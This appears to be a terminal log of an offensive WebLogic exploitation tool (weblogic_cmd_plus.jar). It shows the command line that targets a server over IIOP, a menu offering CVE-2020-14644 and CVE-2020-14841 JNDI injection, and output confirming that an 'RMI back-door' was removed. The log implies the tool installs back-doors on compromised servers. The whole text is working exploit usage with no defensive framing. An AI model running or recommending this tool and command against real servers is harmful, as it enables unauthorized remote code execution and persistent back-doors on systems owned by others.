 bash-3.2$ java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -iiop -version 12.2.x -U
################################################
#                                              #
#        ## #   #    ## ### ### ##  ###        #
#       # # #   #   # #  #  # # # #  #         #
#       ### #   #   ###  #  # # ##   #         #
#       # # ### ### # #  #  ### # # ###        #
#                                              #
# Obfuscation by Allatori Obfuscator v7.7 DEMO #
#                                              #
#           http://www.allatori.com            #
#                                              #
################################################
17:55:15 [ INFO ][com.supeream.Main]>> weblogic version: 12.2.x
Please enter the number to select the CVE you want to use:
1. CVE-2020-14644
2. CVE-2020-14841 [JNDI Inject|JDK<6u211/7u201/8u191]
>> 1
17:55:17 [ INFO ][com.supeream.Main]>> IIOP exploit use the: CVE-2020-14644
17:55:18 [ INFO ][com.supeream.Main]>> Start deleting RMI back-door
17:55:22 [ INFO ][com.supeream.Main]>> Check if RMI back-door has been uninstalled
17:55:22 [ INFO ][com.supeream.Main]>> RMI back-door uninstalled successfully!